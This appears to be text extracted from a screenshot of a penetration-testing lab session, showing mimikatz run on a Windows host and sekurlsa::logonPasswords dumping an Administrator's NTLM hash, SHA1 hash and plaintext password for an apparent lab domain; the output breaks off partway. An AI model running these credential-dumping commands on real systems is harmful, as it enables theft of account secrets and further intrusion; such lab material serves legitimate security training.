 文件(F)  动作(A)  编辑(E)  查看(V)  帮助(H)
root@Kali: ~/Desktop
C:\phpStudy\WWW>mimikatz.exe
mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #19041 Jul 15 2020 16:10:52
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz # privilege::debug
Privilege '20' OK

mimikatz # sekurlsa::logonPasswords

Authentication Id : 0 ; 121684 (00000000:0001db54)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2020/11/9 9:52:55
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : GOD
         * NTLM     : 5bb8b422c6a40fa30583b64d6115c63e
         * SHA1     : b00949f914d2fd1dfd1519440c810e98a36525eb
        tspkg :
         * Username : Administrator
         * Domain   : GOD
         * Password : hongrisec@2019.
        wdigest :
         * Username : Administrator
         * Domain   : GOD
         * Password : hongrisec@2019.
        kerberos :
         * Username : Administrator
         * Domain   : GOD.ORG